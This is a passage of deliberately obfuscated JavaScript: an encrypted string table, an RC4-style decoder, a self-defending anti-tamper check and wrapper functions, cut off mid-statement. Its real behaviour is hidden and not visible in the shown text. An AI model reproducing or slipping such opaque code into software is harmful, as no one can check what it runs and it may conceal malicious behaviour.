di','cvHgWP/dQa','W7BdQmkVB3e','WQTMW6LneG','WOlcM8k6Bd0','WRBdVWZdSSoC','WPrWW6bwbW','W6K7WP/dUKG','Bmo4gmkRW7O','W45DoCkmW4y','W5zfgmklW5G','caePW6rT','o0DEWQNdTa','W47dQ2JdKKq','a8kUsWddGG','u3y3W7RcSa','F8kQWRpdR8kb','iwlcQCosW4W','Ec/dMuHf','W4PfcmkrW5a','W4bAgmkyW4q','sa44W4ZcJgL7yCopj1y','gHm8W6rZ','W7VdGSkRlSoA','gSoinCkioG','W7HCFCoTCW','W6RdHKZcVmou','hX0iW4DH','WO5MW6HxfW','z8oDW5CnhG','W7tdLCk4WP3cPW','zmoKnqnZ','W5/dS8ksWQJcNa','rSoFs0ZcTW','ACoyyGxdIW','W6RdP8kLemoI','xgxcTSo2Aa','aSkxm8kUea','q2Cph8o1','nJaeW6hdKa','W4arBM4C','pGWnW6ZdUG','xmovWPZdOSkS','gCk5ta/dKW','ffS2WQ7dTq','WQjUW4XDpa','W4xdU2tdKK4','dmocWRSZWPC','tq7dNeny','fe58WQRdIW','W5WqeZ3dJW','W4SCcZxdKa','W4RdQNJdGv8','W7hdNSoCfmoe','xxGKW6lcMq','WOmPaCkCbWiSWQdcJtKo','rXfwWPVcRq','CSoDDxdcTW','F3G/nSoM','W6ddT8oLemod','g37cM8koWPS','W7hdTCkFnSoa','guCgW67dRSkGbSk1WPBcNCkG','vCoEW68qW70','yCoMB2tcRa','W7HMomooW7S','rdVcP8kL','x8oaWPRdJSko','W7epW7H3WPa','Dg3cU8oggG','WPOodNzH','WR8yauPP','W5buW5xdIfS','WOzOiGhdHW','ffX0WONdOq','A8oMr1/cJW','W7JdHSkfcCo8','W517FSoPwq','iLRcR8kiWQa','pCkveCkIeG','WRvEWOJcICoB','W5uls0my','nG8nW77dQa','WPDlWQBcMSos','tdNdI0zp','W4/dQNddGuq','DunyEg4','q1mRfCo+','W74aWQddPKm','W5bsWOhdKmo1','AeL/bg4','sSokW5ddJCka','W4KsartdJW','W7eUW7XOWPK','W4GWzY3dHG','W4KGWO/dTKi','WPOyaNzK','W692ACoGxG','WRqQhMX+','w8orWQpdGSk8','m25EWP3dMa','xfiMWPRcLa','W6ClprddQW','fqaGW494','W4HGbCorW7u','jSooughcUq','W6LipmkkWRa','W57dP8kwyNe','lvT9WPhdTG','W64kW7LkWO8','WORcImkctZq','jdeuW4Og','CczeWPFcLq','W7bEmmkDWPK','f3VcMCoyW4a','FYrXWPJcMa','WQTBWO7cLmo7','zs3dShzR','WQ1DF2RdQW','CCoUo8kUWPS','lu1SWO/dTG','W53dOCkrWQZcGq','WP7cJCk7cH0','W6O1atBdUG','t3rrxra','C23dU8oaiq','vmoQlCkkWOm','WQKRp0Lg','W6BcVSoeweS','WOVdVYhdOmkt','W6jflCkuWRC','W5jepJOW','WRvSWRtcP8o4','W7hdImk3WOZcKa','CrhdLfPt','W411WPhdISot','uxFdL8oSda','W43dPxVdR1e','y8kKW74PfG','WQzlbq7dMq','m2lcRCopW54','W5aDaXldNG','fSkGssBdLG','y1r+bZa','W5NdOhVdHK8','W5vvWOddPSoO','ELNdSCkBsa','W6PHoCouW7e','W53cJCkisei','DCoAo8kQWPO','WP3dGcRdKSo4','W6LycCksW6e','W70cWRpdS2O','Fv0eW6tcSW','WORdKrpdMmoJ','W4bkW4VdLe4','wb3dJLDl','y0rYe1C','W5JdH3pdJKO','W7hdJCkPgSoJ','W4jZiSkOWOq','A1GshSoy','W7zGfSkWW5S','W686jaRdQG','W7rszCoMFa','WOtcLCkozX8','W4ddLSkQDKO','gqv1WRBcGCkthG','gxJcLmkVWQ4','DMhdR8oIia','W6XflSkEWQm','W4tdM8kzjSop','lhJcQ8kSWPK','iCkdzdVdTW','rmktWRFdHLO','WRtdVGhdMCoh','pMFcPCodW4K','W69hC8oVFa','W6uuWOZdOLC','WRVdN8k1l8oJ','Dmo3WO7dVSk8','W4u8seee','w8oLW6CYW4u','WQOPl3j9','y10GWO/cRG','W7NdNCktcCor','W6XuySojFa','mmkzWOhdPLK','w2pcUSoMzW','z38Ckmos','eNRcV8oTW5W','r8o+sutcJa','W7pdOMxdKxa','WPHdadFdVq','yCoRW7CsW4O','pmkxWPZdQ1i','CwL4rWu','WPaYi3Do','WQXAhsaa','WRmmatFdTG','BL/cJ8oLBa','uNboEZa','W7rTW4j2la','Fx7cSmowhW','vSoAncT9','W7xdSCkfWPFcGa','W4XBxSojvW','gCoOkr51','vmocWPZdHSkj','AmodWRldOmkI','WQPPW4nEnW','W4TPbCkjWQS','fxvMoMm','W5nSamokW5i','ch1JWP3dRG','WOZdGIxdP8oF','qNDxAIS','W6ezWRVdS0K','CCotlmk3WOm','Ce/dPmkavG','WPX6W4dcIstcQColW7SKW5pcHa','dwpcLmk5WQ4','WQfzga7dMW','Fv1cdMS','W4ddNmkGmSon','WPD3W6vtgW','saZdHfjo','W4bScmk+WRi','W7XtASo2CG','W4qxANCe','E8ooWOtdHCkI','jwrvWO/dUW','oSk5sqZdJa','W61hi8kyWPK','FHjzWP/cGq','AKHZcwK','W6aiWRxdOvq','W7bycc8M','W5BdG8kdcmo3','WOL9W4lcLmoK','BqRdUL9j','qZrvWPlcKG','W4nuW47dHMW','W6ldPgRdHhu','CtzuWPJcSa','W65NpGSD','mCoCzxhdPq','gutcHmkUW4W','WQ7dNmkItCow','p8kOWOVdQK0','yCohfYrn','WPxdIqxdGCo+','gmkWk8k6da','WPRcHmk1Bda','tmoCAeJcPa','i8onkcZdUG','nSkstaFdJa','W6WBWRNdV0q','imoSWOilW5C','WQFdUMZdLMe','W6NcJGLDWO4','CvOdW4hcMq','W6RdUmkomSon','WPxdVK/dNmoF','W4DEgCknW4m','zmo8W642W4C','v0q0fmoC','osWDW49y','w35sAca','pJncW6DL','W6u9ywGA','CCojeJrl','W69uW4JdSxi','W5nucGOo','WPH2W7jdgW','W5a7WPddPvy','qx16yXy','W44LEhab','cmk5vGhdHG','W7NdKSkfhmoK','W4yVWOBdSN4','W60sW75mWOm','fqLUW4/dUW','W4PgdSoEW5W','e1TxWQpcGW','EhOQiCo3','bxOQkCo8W79W','F0hdPmoyoa','W4FdTCksWR/cLa','DCoaW6yAW4m','WR06gCkmW4y','W7xdOmkZv0a','WRnsmGddSW','W6ldLmkacSo/','W7vHW6JdTNi','qIOBj3q','bmk3kmk1eq','yhmtn8oz','W4mAFhqi','B3RcMSovCq','qCorv1xcGG','o8ktmSkbpa','A30DmCoq','W7DSoCkyWQG','o0FcMSkpWQe','W4tdU8kQhqO','zmooW7uWbW','WOLpW6jaeG','DvldUSkHEW','WQX3W6HEba','W6FcJHb3WPu','W6mQWQxdIh4','iCkwi8kKkq','EqtdV0b7','oHpcRJWU','W7f1WPhdPSoj','W6xdHmkVWPhcGG','W7f3mH8D','W5ulzXtdIW','t2pcNSoquq','WRGIk1fj','W4tdVSk/h8ok','WQL8WQ7cNmox','BCokWQFdVCkj','WOVdNrxdRCoS','W5zJf8kGW4C','W4yJy2yj','tH0pWOxdGa','W47dGmkJlSo2','W4/dMCkJeSoO','W7f9m8ouW7S','uv0WW4BcTa','FsXxWPFcOa','oWSkW6xdSa','kCovzN7dLq','z8odfqz1','W5PUqmoctW','WOVcJSkHFIe','q1tdJCovoG','wL0dW6xcOa','A1hcLmoJBa','gCkvWRZdR0G','xCoWsu/cGq','WPVdMYVdHmoX','pCkyWPFdTLS','W4OnWPZdMh0','w8oRhCkjWQa','W7rtFmo4zG','W4tdNCkgg8oi','dmkInfXC','W6WtbJtdLG','W4q3aHldJG','W6blW4lcNmo1','DSoEjmkrWOC','WRZdLCk9W4xcHG','WRVdR8kAwmo9','WOtcGCk8FJO','etSUW7jE','BsnXWPZcMW','W5j2j8kYWQG','WOvgd8oCW44','vMFcVmopW6a','wgnBEZm','WP9VW7Tdca','W7fjsmo8zW','a8k0sHVdMq','ESoSBgRcTG','ygutW7NcPG','ytz3WOlcLq','WRDTWPldJSoGWRxcKG','W5FdR8kzdCoR','W4VcUSkShG','W6mbW5jTWPm','W4WrWORdH3W','WQyKk0Xf','pSkyWPNdQKu','f1nYWQ3dVa','W7zsW5BdMvC','W7PlFCoJzq','EsjMWOJcGa','z8oIW6mQcq','ufG/gSoW','zCoKW4GvW5K','W5RdNhhdPve','q8ovW4u5W7W','EbP/WONcQa','nhnuWQNdGG','W6Lwpmk/WPq','W74uW61WWQO','W6BdS8kJh8oU','wgFdVCo4uG','WRdcRCktxq','wGrXWPxcNW','kSo4wgZdVq','l8knWPRdSKy','uW3dIerm','WPjIgmoWbW','WR1EW499gW','W77cJWHwWPm','l8ktw8obhq','WPJdMcpdH8oH','W77dQ8kQBgG','W4ldQmkeWR3cLq','WPniWQ7cGCoB','ruyGW7NcVG','k8keWONdUu0','EXNdIND1','BSong8kmWPW','Cv/dLSkIsW','W60LWPpdT1e','W7mDdahdKW','WPdcKmk9Cdq','j8kyDY/dTa','W7yyWQhdPv8','WRPlaXBdKG','WRBcLSkaFaa','W5jygdKU','WPnZW7bveq','W6rlW5/dMuW','w8oPW7yYW5W','pfxcJmknWOy','W4TsaSkyW5u','W6fSW6NdVw8','WPZdRYddTmon','WOJdMcVdNmoH','CevWb3y','q8oPW5uwW68','aSkKxGBdQG','CCoQWO7dQa','f8o6WO4CW44','W5NdQ8kOyx0','WRHLWO3cOCos','oCotW45qW7S','y3Xtrru','lxtcRCohW5u','rSo8AKlcKa','WPBdJJddSmoE','WOLhWP3dT1Kpihy','W7aTWP/dRea','ymofhsf0','WQyJbuHb','uCotuvdcKa','imo0WPKSW5W','W654W7FdO2W','vCoxWRldJCkr','W6VdSmkvWQNcIG','qWrTWOtdOW','A1ZcS8ozBG','CCoCW44/ha','WRi7n2j4','E3pdS8kVWO4','WO3cTaBdKCoa','W4XucICI','W7yUWOFdO2u','W6fQmr4Q','W79LmSoUW7G','WQpcJ8kHzJy','jZ3dTsOX','lhBcVmofW4S','WQXhhs0n','xrr9ua4','cKjVWOtdVa','rtNdIezp','W6PPCCoGDW','W6/dU8koe8kD','W6pdQmkRDvu','W4e8WOFdMMm','W5X7gCkyW6y','W7NcIdrjWP8','dvLRWP3dUW','WOJcHmkWyc0','gLTIWPVdQa','ree1hSo2','ECoHW6i2W5K','WRnmWP3cNSox','D3SmlCon','W68NW4/dUuy','a8ojWP0/W4G','jWBdIx1D','tr3dIeLv','W4BdISkWnmok','WPzEWQpcM8oc','jCkkWQldVKi','W6pcNGLzWQ8','WORdNcBdLmoH','Cx0zW77cSG','hquNW6r6','W6XaimokW7y','tK/dGSkdxq','W5PNamkpWOe','xhCuW5dcUa','xSooWPRdO8k5','W7DmWPFdT8oW','W7qUW69WWQO','W7PsD8o6CW','cCobAK/dQG','WRacaKPz','zLVdHCoipW','o2DcWRxdRW','oh9EWRZdQa','W7zxdSkwWPO','ffbXWP/dPW','W6LxbCkrWQG','W5xdNSkKpSod','FvTxWP3cOa','WP7dUX4PW7m','WR/cJmk8hZ8','zmovW7CHW4a','W4BdG8k/WO7dVq','W5fwWR3dQCop','cmk6urVdLq','WRLvaa/dUa','W4P3W6HyWO0','ygqeW63cPG','W6ddVSk/dCoZ','srL7W7tcGa','m1RcQCoJW68','aN/cTmoAW7e','z3iMW7BcOW','qSonpHzH','bmotWR4sW7a','cN1BWPhdVG','W6VdGCkXque','umomWQXqW50','W4ZdVxpdGu4','WOn2W6Lufq','W6vMjCooW7q','WR9rW5u','oh18WRBdRG','cG45W6L7','W4PebSkmW4a','luTsWP3dUq','hq4RW7L+','BuzLe3K','Cd9MWPxcUG','cSoqAwNdTq','ESk3jSkQWRa','W73dJmk4oCoD','DvmJamox','BH/dV31B','W7ShBMaR','hNNcKSkFWPi','bHzBWP/cTG','W7CMWQddUvq','s8oEweZcJa','W5ddNCk1c8od','Euy0c8oX','vg7cTCoZua','W4FdTCkvWRZcNG','hwmAW7tcLG','Fvvmlg0','W4pdPSkyWRJcNa','z2CiW6hcSa','zgVdP8kwqW','WPfkWRxcGCoE','p1ZcPmk/xG','gxvLWPhdKa','W60SarKX','WPqpW7HoWR4','uSocWR/dLSkA','irO8W4Th','kxRcU8opW4O','DmoHWOxdQ8k/','dSoWxuxdOq','W5bJa8k5W4q','W7v4WQZdRmoV','WOhdRmktFGa','BN5ZEGW','yhldKmoGsq','iSkVoCkHeW','tL7cMCowqG','WQFcG8kHDHC','W7SVW5HhWQS','rvmOdq','WQ0PoI1F','hmkcgCk1na','WO8JkfTn','W6joFCo8zW','vx0xW5xcTq','q3XDEYS','W5CtzMSy','xrTuWRVcJa','W7FcOGrUWPG','W45uW5FdNMO','m8kdWPhdSu4','W67dMmkymSoJ','mCoYWR0VW6a','uXldMf1O','W7nyW6pdOhm','WR1UWO96mG','W7TJimk3W5W','mSonWP0pW7W','WQ3cQSobv8oQW6ajFa9a','nCkSD2BdGG','hSkqWONcHei','FCodib1P','s8ouWRVdHCkh','W6XvE8ozDW','hCkfWOVdRwi','WOlcG8kCxc0','W4fvWPRdTmoY','bSkPnmkY','W5qes2f2','gZWPW5zc','WQWVEd/cVW','WRTZW4qICW','W7VdJSkYWPVcQW','W5DgW5ldGvS','fXZcRSo+W44','bL14WQVdHa','W6HrpSkjWOq','W5PjfbSH','wtb6WQVcJW','oSkrtwBdLW','lgtcTSoaW4i','W7RcIZn9WQq','y1xdU8ojdW','W5vvbmkmW7u','bsb1WQpcTG','W5DeW4tdO0q','W6baimkFWRu','W5SChdxdJa','W6HYW6hdGfi','zYNdSNLU','yv0eW7pcSG','W7GTcZ/dSG','ASoBW7a3fa','W7KCWPZdSMa','WPSKawzH','b1BcHSk4WQi','W5H2uCoCDq','WP0ohc1v','d1hdK8kfDW','AMz7fgi','kwrFWRNdIG','nhjkWO7dMW','W6hcJSkJWPxdQa','WRvrW5v8mW','WPrZW5bBbq','jZ8PW7pdOa','W5X4l8oxW40','h3JcMCkYW5K','AIddV2nC','W7ucWQZdPuu','W7SsW69OWOe','wbrbWR/cTW','repdNSozpa','W7KUW71+WP4','b8kaBYVdPG','WQvwhIZdOG','W5v5ymopCa','W7Wkrg0b','W7eSebBdIW','W4iwy3SC','WPldNIxdO8op','ymoSyge','qmoigCk9WRu','WOZdVqJdKmoW','FMWvmSoz','BSoBo8k9WOq','nbiiW73dJa','yMuAomow','fWNcOSkLW48','fGC9W4LW','BSo1W6SjW4y','W7Pil8kAWQu','jCkLkCk4ha','wZNdJv5r','W6xdSCkBWRNcLG','nqaEW5bi','lSoqWRCUW7u','W7DsdCkuWOG','W5WhhZddPq','W5bYWOxdQCon','W63dIxZdQ2y','zxWjW7JcRq','i8kwjCkopW','mmkrWQBdVuG','aYqVW6DM','tCovWQRdI8ko','WRXwaIRdUa','W4CGWPddLgK','E2WbW7dcTq','ACoqWRRdICkd','dwdcUSodW5a','W6aAWPFdKxO','CSogW68Sea','yCoNs0VcTa','W6GbW7rvWO8','W6PDlCkuWRu','AexdGmkcFW','mNhcMSkLWO0','W6nKW4ZdNvi','W7jHWPaGBW','WPCpj1rf','W45ucrqN','W7JdTKRdI1q','uMZdM8kNEG','WPfxW5bafG','W4vyWOddU8oC','W7vTWRJdI8om','W4NdHmkfd8oT','WQH2WQBcMCkw','A1VdP8kbsa','W7n2ASo7EW','W6xdOmkvt0S','W5JdV2RdI0W','WO/dOCkSo8oF','W7VdMmk0b8od','WO9XW7naea','W5FdJmkLiCow','svJcJ8oyyG','aSkdWPZdSu4','W6D3A0i9','W6xdK8kNWRpcMG','W6miW5jQWOO','FIX9WOVcSq','WPxcJ8kTqaa','amk6uWZdQW','DNGMW4xcTa','W6pdKCkfp8oO','Cd9xWP3cRW','WRvBW4rykq','WPb2W7rwcq','ESoOW6S+W4O','rwFdSSoieq','W5RdSSkglCoh','WPdcG8k5AG4','W4xcGxpdJ1W','W4eEWR/dNvG','W4ughbldIq','xmolkq','WOldIdJdLmoP','rqtdRd9B','CmonA1BcRq','q8oeW44YW68','o8kokCk4dG','pbmeW57dVW','pXKLW7XC','xSo9W45hfq','wSoSW4m9ia','W6mnW7TvWQ4','j8oRWQa9W7C','W4GDpcVdNW','v8obj8kVWQe','tZ3dNhb6','Eejwaeq','kKfhWQ7dLa','W5tdISk0k8of','W6bal8oXW5q','n2jeWR3dTG','W7NdUCkklmoT','ov58WONdUW','W5D1WR3dMwW','WPaGlfLR','sCoioCkOW7O','W7mmW5jSWO8','WQlcJCoVWQpcJW','zwC5W6hcSq','W41ljYa8','W7TTaYiC','W6JdTCk7zeW','uCoat1hcKW','W77dQSkYkmo+','st5FW7tcUG','W7C/WRldK1O','W4NcPtbBWOG','zhi5W7xcHG','W5Hvac0U','WPZcKCowere6WR/dQXK/W4C','W5atccRdJG','hCoDnCkODq','aZWjW4X/','W4xdMg/dK1e','nhTkWPVdMW','vxNdHmk6','mhXQWPNdVq','pCkOWOFdQhS','FNSEW63cPq','oNZcVSofW5m','smoiWRJdVCkA','W6OvdrtdMW','W77dPSkmWORdQa','CSkzW7SMWQG','W7RdRSkquxa','ExTBzay','fSk/CXNdSG','W7VcHWnoWOC','nSosBwJdGG','qLhdSSoxaG','W49eW4hdPhO','atKuW5ldJG','W7i7lctdQa','Bmo2imkBWPW','l8oCAw/dGG','DSowisr8','iH4BW7JdQq','W7r7W65ulG','CwqlW7ZcNW','emk1BZJcRq','twZdSSkJga','WPaaohDB','d0hcNCogW40','m8oaygNdKa','W4ifWQddNN8','b8ohreNdIW','B0/cLCoLDq','eSkeWRNdRgC','uvP/W6hcOq','W57cGv7dR0y','W6Hxg8kyW7q','W65SjSodW6C','W4qkhdBdQW','i8kjdG','W6ibW7bSWO4','WRH/WONcSSoL','tIddIvTy','W7hdTNFdI0K','y8ogW4GjW5W','ieRcPmo8W7W','W4rvetK4','W7yWWOVdVei','W6n5W6NdP0K','xKVdNmomoG','W6vjm8kzWRC','y1VdRmodiW','oSkGhbBdJG','oNJcRCoeW4a','W7PnDSoJCa','WQNcJSkYWOFcUW','W7FdH8kYgCoa','m8kiWRFdSea','W5RdPmkfWQ/cLq','W6rWpWeQ','CeH8beG','W70+WO7dVKe','rCoPib1e','WOfAWQVcMCoM','xCo+W6Gziq','W47cVSkheSof','EKzec3q','W7fqESoQqW','WPpdN0ZdN8o7','WQKShfDv','WOhdTCk7BNW','BeNcGCoDFq','sa/dM1XB','dwvlWRBdQG','ENDByXy','W5v6W7RdSCo5','BGFdJh1u','fh1CWRddTW','WQ5aWQVcVCo2','WPddKspdG8o6','odygWO3cLG','WPHGgHpdLq','CfvbeK8','B8oOB2hcMq','WOTPW7T/oG','W63dGmkneSoo','CmobWRJdPmkE','rxCfW6tcUa','W4j+imkhWR0','EgBdSmomhq','W4mBW7b2WRq','WPr4pJBdLG','abOBW6tdOG','W5xdPCk+WPBcGq','W4RdSmkKv1y','zqddQvnw','W7e/k8keWQq','BN3cUCozrq','zsDIWOJcKW','W5HxhtyO','sCoCvKRcLa','qmorreFcTW','r0LEyc4','W43dLSkWnSob','W5HlgmoWW48','WRrNW7TucW','WRiJpvPC','W69YWRRdG8ou','ixpcTSoAW4u','gb1YuSoe','lMv4WPBdQa','W5fwgCkrW6i','W4XXb8kRWRq','ngFcRSkoWPK','t23dOCkpwa','W4WCcIhdKW','xXVdPebk','W4/dImk8amo5','gSo1pZ5Q','W57cRreXWOG','iJeCW5ji','WODseGhdGq','rNRdS8kaDa','EhOHW5JcUW','e1fHWP3dIq','bh5XWO7dTq','W4j/WOtdHCoD','sN3cSSoFrW','k8kXfmkJmG','W6useZldTG','zs9eWO3cLa','obyjW7VdSq','W5VcGrjBWQ4','bmkHFWVdPq','ALiBagq','W5hdRMVdL3q','bmkNtrZdLG','ymo5W7u0W4q','gSkinmkkaG','W6xdPCkUBMG','Cg7dK8oKdW','cCkVWOpdQKi','W5elgWddQG','f8k3xbVdKa','W5rCWOhdP8oH','k3juWOBdOW','nSk0yGBdLq','WQ3dLsxdNmoY','A8oHyhFcGW','qaNdJv1u','FNRdPmo8ga','pJmfW71h','W4JdUSk1tGO','W4pdPM7dHf8','D1BdP8k5vG','W5Siz2KJ','B8kKWO8','W5pdQ0NdJMa','eMn+WRNdGa','pCoqWO8VW6W','vhvqaLq','EgzYEa4','WOapWRFdShu','W77dHCkXWP/cVW','W5r3W5tdKfq','kxnuWR/dTa','y0tdR8kmzG','W49Kk8kqW70','jSktDtW','fxvZoK8','W6ZdTCkeimoI','cHWeW6LX','ACoQm8kWWPS','w8obW5C4ja','WQLmW7pdL3y','gupcJmkoWOe','BLnqmgW','W6LNW6RdING','hCkde8obdq','h8kcWR3dMgm','W7WbW6PQWOK','WQ7dVXRdOCoR','ywbbfNK','W55AWQpdRCoR','CbSfW6tcLa','irm9W7r+','W6BdGmkEeSoo','WQPiWQpcPmo5','jZaiW6ldQq','kM5hWRBdVq','W6FdGSkohSoR','W7NdPmkalCoL','W7RdRmkOzwa','WOqSnvj5','pKFcRSoQW6e','junLWPBdMW','FSogW6C2ba','W4zxW7FdTvu','WPNdLdFdHSoU','ExiCd8o4','FmkZqcZdLG','W7xdImk4hqO','WQ8NiuXy','W4q5zhFcP8oBW6T4W5ijfa','WOHgW45SmW','hupcHSkMWRS','thlcQ8oX','qd1MWPdcLW','WR7dVcpdVSol','EwWhW7BcVq','WPT+W7HqeW','cWbOWOpdGSocWODjr8knuq','v2pcTCo1sa','WRWJWRJcTmoZ','WPpdGW3dOSoK','uelcVmo9sG','nNFcPCoaW5y','BedcQSo9AW','W4OrA2yy','W40JWOJdM3u','W73dRSkxWRhcIq','pZajW79D','W6iUW71YWOm','W7qLWP/dPwm','W581FKSJ','uetdOmkCzG','Dmo9dCkwWQe','W5RdSCkDWQ/cVq','CmkFWPfoWRa','F3LKbMq','umo9sNlcGW','ja0zW7/dOq','WOLeWQ/cOSov','bComWRWzW44','nmo6BH/cVa','espdSSkV','W51eb8kzW6u','WRRcH8k0uZy','qgSBW7tdS2ddKgy','WONdMYJdKCoo','w2i/W7VcOW','WRBcRmkArJu','amoOrfhdVa','Awummmos','W6dcNrXhWRy','wmoqWP1snW','ESoAW6u9aa','WQfqeaZdLq','usDFWOVcVa','W4nfcmkLW50','W6LsaCk9WQm','iSkldmkQaq','W6uQWR/dPvq','sx3dHCknyq','lSkFkSkagq','W4iqz3SB','ewvoWRldPW','W7RcJCkuF08','p8kiWONdQ0e','W7DmkmkeWQy','W4/dHCkSDmoj','W6OBzNPJ','eSoSWOapW7G','W7e4WRBdPh0','W4ZdJmopvNm','h8k1jSk7fG','W4tdRSkPhqO','W4KApXpdMG','FfpcNCoFAW','oSoAW45qW7q','WQLipI3dNW','W4TYWPddQCon','W5jKW6xdI3i','AmoKW6qUW4i','CKFcK8orCG','qmouWOdcT8oL','qwjCFs0','W6xdQmkLBMK','WQnUW45Sga','jCk8l8kY','sCogW4xdUCkG','EhSBW7dcGG','WRmWgtldRG','ub9KWQlcKW','CLLJf2G','u1nKn0O','W7xcKdrEWOq','W6VcN8kRcLa','abO4W6L7','pHewW7ZdTa','axZcM8oJW4e','W6X1iSkKWOa','c8oFxMddVa','Fv3cK8oLzG','jSomsgRcSq','W6GXWOVdPuS','W7jMimorW4G','W74gdSoGW5a','wWvFWRpcRq','WR1CWP/cJmor','W45rgmkGW5K','W4ddLmk3m8on','W6lcIYzhWO0','W6hdS8kUDg8','W78/WOtdMvG','CgVdRSkcxa','W7SFWRFdVfO','BMPjybK','xSozzuFcUq','nSomWQZdQCkB','b8o5sLBdKq','WO/dIJBdUSo5','WP7cLSkLqq8','x3qEhCoq','W5tdQSkeWRZcMW','Cg8aW7dcTq','W7boW7hdULG','W7uqW693WPC','WOaDWPFdVh4','W7OuaeVdQq','sK0gWO/cTG','W7rZymk9W4O','E8kIwSkqWPy','W4bxWP3dTSo1','W6ewWQ3dP18','W5jwar0+','WR5gW7T2kG','oM9zWRNdLa','W5joW5FdILq','BXTuWRVcJG','faiMW6T8','fgvwW6FdUa','BfxdPmkaxa','W7NdPCkpA3m','W7CwEw8P','W4tdVCkUnmos','WPypjvzR','W6HqCSo8rW','WQ5JWQNcHCo2','sZ9kWQdcJW','WQHkWRddO8o0','WRJcNqJcTdjuW7NdS8kHW5L8','wbfH','W5VdP8kfWRBcHa','WP/dJdFcU8om','DfNcNmoLDW','W5CEbrtdJq','ASkNEfeo','W5iUlbBcSG','W77dQSoAFGO','xL5oCcK','W6maWRJdMuq','W63dLCkea8oo','WOnSWOmkW67cMIbBW4aVAG','W7tdNSkVi8o0','lCooWRm5W6G','dmovbCkPWRDLWQ0','WOJcGCkqrLC','W7NcUIbhWRa','WRVcRmktqqe','yM3dS8kmwa','jSoGuNxcOq','pmkxWQldRfa','W4xcTmkwkSoJ','vmobWQBdNmkC','W6bhWR3dG1C','fXyMW6rW','uMxcQmo8vG','ymozeITY','W57dKCkbtCol','p3NcRCkdWOu','AeTqBwy','W4bEc8kEW5S','lfpcVCkKWR0','WRXUgWFdJG','W5zZWRxdLSoH','ktecW4ddSW','suRcMCkhAG','fG0hW7FcLG','aSo0W4WDW68','W5VdM8kMkmoi','ECoxWP/dGSkA','DSo3lSkOWPO'];function _0x8515354d(a,b){a=a-0x18c;var c=_0x8515354c[a];if(_0x8515354d['QSAoXg']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8515354d['OWVgnU']=h,_0x8515354d['zwebtu']={},_0x8515354d['QSAoXg']=!![];}var e=_0x8515354c[0x0],f=a+e,g=_0x8515354d['zwebtu'][f];if(g===undefined){if(_0x8515354d['cGjDQf']===undefined){var i=function(j){this['bBmika']=j,this['Vywnja']=[0x1,0x0,0x0],this['sCwvMM']=function(){return'newState';},this['wVZFbs']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AHiYYl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['cltWrC']=function(){var j=new RegExp(this['wVZFbs']+this['AHiYYl']),k=j['test'](this['sCwvMM']['toString']())?--this['Vywnja'][0x1]:--this['Vywnja'][0x0];return this['hrUxHr'](k);},i['prototype']['hrUxHr']=function(j){if(!Boolean(~j))return j;return this['zCycTo'](this['bBmika']);},i['prototype']['zCycTo']=function(j){for(var k=0x0,l=this['Vywnja']['length'];k<l;k++){this['Vywnja']['push'](Math['round'](Math['random']())),l=this['Vywnja']['length'];}return j(this['Vywnja'][0x0]);},new i(_0x8515354d)['cltWrC'](),_0x8515354d['cGjDQf']=!![];}c=_0x8515354d['OWVgnU'](c,b),_0x8515354d['zwebtu'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x8515354d;while(!![]){try{var c=-parseInt(W(0x57a,'fZmX'))*-parseInt(W(0x5f8,'qNb0'))+parseInt(W(0x5df,'b4JR'))+parseInt(W(0x596,'GNII'))+parseInt(W(0x4e9,'B[Ei'))+parseInt(W(0x2c5,'LTz('))*-parseInt(W(0x56b,'vuv3'))+parseInt(W(0x411,'NdK@'))+parseInt(W(0x614,'c5S@'))*-parseInt(W(0x1b7,'5Ige'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8515354c,0x1ae54),!function(){var X=_0x8515354d,c={};c[X(0x1e3,'Yg2K')]=function(C,D){return C<D;},c[X(0x625,'WEZ@')]=function(C,D){return C!==D;},c[X(0x4c5,'Ji)8')]=function(C,D){return C===D;},c[X(0x39e,'llb6')]=function(C,D){return C+D;},c[X(0x47c,'%WwB')]=function(C,D){return C*D;},c[X(0x1b5,'qNb0')]=function(C,D){return C-D;},c[X(0x58c,'G8%A')]=function(C,D){return C<D;},c[X(0x493,'WB9u')]=function(C,D){return C!==D;},c[X(0x304,'Yg2K')]=function(C,D){return C===D;},c[X(0x2aa,'5Z*K')]=function(C,D){return C===D;},c[X(0x4d7,'QNIr')]=function(C,D,E,F,G,H,I,L,R,T,V){return C(D,E,F,G,H,I,L,R,T,V);},c[X(0x2cb,'$hTH')]=function(C,D){return C||D;},c[X(0x363,'C8Ml')]=function(C,D){return C(D);},c[X(0x5cd,'DNKY')]=function(C){return C();},c[X(0x569,'5Ige')]=function(C,D,E,F,G,H,I,L){return C(D,E,F,G,H,I,L);},c[X(0x490,'wM]j')]=function(C,D){return C!==D;},c[X(0x3fd,'49&m')]=function(C,D){return C!==D;},c[X(0x254,'llb6')]=function(C,D){return C!==D;},c[X(0x318,'hD]f')]=function(C,D){return C!==D;},c[X(0x198,'q8@w')]=function(C,D){return C!==D;},c[X(0x673,'xJOO')]=function(C,D,E,F,G,H,I){return C(D,E,F,G,H,I);},c[X(0x4d5,'b4JR')]=function(C){return C();},c[X(0x203,'vuv3')]=function(C,D,E,F,G,H,I){return C(D,E,F,G,H,I);},c[X(0x62c,'5BIC')]=function(C,D){return C<D;},c[X(0x441,'vuv3')]=function(C,D){return 